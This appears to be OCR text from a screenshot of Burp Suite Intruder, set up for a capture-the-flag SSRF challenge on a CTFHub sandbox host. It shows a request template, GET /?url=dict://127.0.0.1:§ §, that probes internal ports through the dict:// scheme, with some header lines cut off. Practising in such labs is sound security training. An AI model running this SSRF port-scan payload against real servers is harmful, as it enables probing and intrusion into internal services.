 Target Positions Payloads Options
?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The
see help for full details.
Attack type: Sniper
GET /?url=dict://127.0.0.1:§ § HTTP/1.1
Host: challenge-5ca4d871cc4caa86.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/201
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1